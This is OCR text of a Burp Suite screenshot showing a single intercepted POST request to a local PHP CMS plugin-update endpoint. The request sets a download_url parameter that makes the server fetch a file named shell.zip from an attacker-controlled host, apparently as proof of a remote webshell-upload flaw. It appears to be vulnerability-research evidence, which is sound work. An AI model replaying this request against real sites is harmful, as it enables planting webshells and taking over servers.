 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展
拦截 HTTP历史记录 WebSocket历史记录 代理设置
请求http://localhost:8785 [127.0.0.1]
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /index.php/admins/Plugins/update.html HTTP/1.1
2 Host: localhost:8785
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 107
10 Origin: http://localhost:8785
11 Connection: close
12 Referer: http://localhost:8785/index.php/admins/Plugins/index.html
13 Cookie: remember-me=YWRtaW46MTcxMTg3ODUwNjczNDoyYzhkZmFhY2MyMDZkNjU0MWE3YTAzNDlzMGFkODAzNw; PHPSESSID=ncatg0pb9rbfa96kecdlejl0m2
14
15 action=start-download&filepath=dbrestore&download_url=http%3A%2F%2F127.0.0.1%3A8000%2Fshell.zip